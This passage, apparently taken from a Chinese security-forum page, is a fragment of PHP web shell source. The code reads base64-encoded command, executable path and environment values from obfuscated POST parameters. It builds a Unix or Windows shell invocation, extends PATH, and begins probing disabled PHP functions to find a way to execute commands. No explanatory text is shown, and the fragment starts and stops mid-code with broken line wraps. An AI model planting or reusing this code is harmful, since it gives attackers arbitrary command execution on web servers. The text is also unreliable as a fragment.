 echo "9ef" . "be7";
}
ob_start();
try {
$p = base64_decode(substr($_POST["vf2a08d5927efb"], 2));
$s = base64_decode(substr($_POST["zb0764eb014a55"], 2));
$envstr = @base64_decode(substr($_POST["hee4019e0fe525"], 2));
$d = dirname($_SERVER["SCRIPT_FILENAME"]);
$c = substr($d, 0, 1) == "/" ? "-c \"{$s}\"" : "/c \"{$s}\"";
if (substr($d, 0, 1) == "/") {
@putenv("PATH=" . getenv("PATH") . ":/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/
bin:/sbin:/bin");
} else {
@putenv("PATH=" . getenv("PATH") . ";C:/Windows/system32;C:/Windows/SysWOW64;C:/
Windows;C:/Windows/System32/WindowsPowerShell/v1.0/;");
}
if (!empty($envstr)) {
$envarr = explode("|||asline|||", $envstr);
foreach ($envarr as $v) {
if (!empty($v)) {
@putenv(str_replace("|||askey|||", "=", $v));
}
}
}
$r = "{$p} {$c}";
function fe($f)
{
$d = explode(",", @ini_get("disable_functions"));
if (empty($d)) {
先知社区